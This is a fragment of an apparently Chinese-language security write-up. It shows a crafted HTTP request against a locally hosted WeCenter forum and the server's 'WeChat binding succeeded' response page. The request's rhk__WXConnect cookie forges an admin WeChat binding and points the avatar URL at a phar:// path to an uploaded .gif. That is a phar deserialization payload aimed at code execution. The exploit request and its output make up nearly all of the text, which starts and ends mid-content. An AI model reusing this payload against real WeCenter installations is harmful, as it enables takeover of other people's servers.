 GET /WeCenter/?/m/weixin/binding/= HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: rhk__Session=b5smjfs0purg7o2vs856n65m9o;
UM_distinctid=179dfb41a8562-005ac132ebab5b8-4c3f2d73-174750-179dfb41a87199;
CNZZDATA1273638993=817402532-1622952712-%7C1622974583;
ckCsrfToken=
rhk__user_login=
rhk__WXConnect={"access_token":{"openid":"1"},"access_user":{"openid":1,"nickname":"admin","headimg
url":"phar:\/\/uploads\/question\/20210606\/ca6820646810c27e025258594bb905ea.gif"}}
Upgrade-Insecure-Requests: 1
{
navstring = navigator.userAgent.toLowerCase();
geckonum = navstring.replace( /.*gecko\/(\d+)/, "$1" );
setTimeout("moz_redirect()", 5000);
}
function moz_redirect()
{
var url_bit = "http://127.0.0.1/WeCenter/?/m/";
window.location = url_bit.replace( new RegExp( "&amp;", "g" ) , '&' );
}
//>
</script>
</head>
<body>
<div class="aw-error-box">
<div class="mod-head">
<i class="icon icon-bubble"></i>
<i class="icon icon-i"></i>
</div>
<div class="mod-body">
<strong>绑定微信成功</strong>
<br />
<br />
<span class='desc'>(<a
href="http://127.0.0.1/WeCenter/?/m/">如果不想等待, 请点击这里</a>)</span>
</div>
</div>
</body>
</html>
HACK学习呀